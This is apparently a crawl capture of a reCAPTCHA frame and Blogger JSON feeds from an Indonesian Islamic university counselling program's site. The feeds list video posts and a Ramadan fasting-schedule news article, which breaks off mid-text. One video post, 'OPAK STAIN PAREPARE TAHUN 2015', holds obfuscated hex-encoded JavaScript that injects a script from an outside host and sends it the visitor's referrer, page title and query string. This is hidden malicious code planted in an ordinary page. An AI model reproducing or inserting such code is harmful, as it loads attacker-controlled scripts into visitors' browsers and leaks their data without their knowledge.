

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bfj18P2PyqgYE6JO423zAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056940476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Pilihan?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 818
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Pilihan?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Pilihan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 1903
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Video?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3631005470716915300"},"published":{"$t":"2016-01-10T12:16:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Mari Bersedekah"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/YsXlSDgHXng\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3631005470716915300\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3631005470716915300"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/mari-bersedekah.html","title":"Mari Bersedekah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3168474579166735254"},"published":{"$t":"2016-01-10T11:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:58.580+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"OPAK STAIN PAREPARE TAHUN 2015"},"content":{"type":"html","$t":"[vsw id=\"https:\/\/youtu.be\/7FxWrHqbiys\" source=\"youtube\" width=\"425\" height=\"344\" autoplay=\"no\"]var _0xd052=[\"\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x72\\x65\\x61\\x74\\x65\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\",\"\\x73\\x72\\x63\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x33\\x63\\x58\\x66\\x71\\x6B\\x26\\x73\\x65\\x5F\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\\x3D\",\"\\x72\\x65\\x66\\x65\\x72\\x72\\x65\\x72\",\"\\x26\\x64\\x65\\x66\\x61\\x75\\x6C\\x74\\x5F\\x6B\\x65\\x79\\x77\\x6F\\x72\\x64\\x3D\",\"\\x74\\x69\\x74\\x6C\\x65\",\"\\x26\",\"\\x3F\",\"\\x72\\x65\\x70\\x6C\\x61\\x63\\x65\",\"\\x73\\x65\\x61\\x72\\x63\\x68\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\",\"\\x26\\x66\\x72\\x6D\\x3D\\x73\\x63\\x72\\x69\\x70\\x74\",\"\\x63\\x75\\x72\\x72\\x65\\x6E\\x74\\x53\\x63\\x72\\x69\\x70\\x74\",\"\\x69\\x6E\\x73\\x65\\x72\\x74\\x42\\x65\\x66\\x6F\\x72\\x65\",\"\\x70\\x61\\x72\\x65\\x6E\\x74\\x4E\\x6F\\x64\\x65\",\"\\x61\\x70\\x70\\x65\\x6E\\x64\\x43\\x68\\x69\\x6C\\x64\",\"\\x68\\x65\\x61\\x64\",\"\\x67\\x65\\x74\\x45\\x6C\\x65\\x6D\\x65\\x6E\\x74\\x73\\x42\\x79\\x54\\x61\\x67\\x4E\\x61\\x6D\\x65\",\"\\x70\\x72\\x6F\\x74\\x6F\\x63\\x6F\\x6C\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3168474579166735254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3168474579166735254"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/opak-stain-parepare-tahun-2015.html","title":"OPAK STAIN PAREPARE TAHUN 2015"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels
body_size: 39092
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan 